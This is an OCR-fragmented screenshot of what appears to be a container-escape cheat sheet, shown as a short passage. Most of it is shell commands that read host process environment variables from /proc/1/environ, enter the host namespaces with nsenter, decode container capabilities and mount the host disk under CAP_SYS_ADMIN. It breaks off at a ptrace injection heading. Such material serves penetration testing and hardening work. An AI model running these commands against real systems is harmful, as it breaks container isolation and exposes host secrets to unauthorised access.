
# Access host process environment variables (may co
cat
 /proc/1/environ 
2
>
/dev/null 
|
tr
'\0'
'\n'
# If nsenter is available, enter the host namespace
nsenter
-t
1
-m
-u
-i
-n
-p
Capabilities-Based Escape
Containers with dangerous capabilities can escape:
Copy
# Check container capabilities
cat
 /proc/1/status 
|
grep
capsh
--decode
=
<
CapEff_hex_value
>
# CAP_SYS_ADMIN — mount host filesystem
mount
 /dev/sda1 /mnt/host

# CAP_SYS_PTRACE — inject into host processes (if -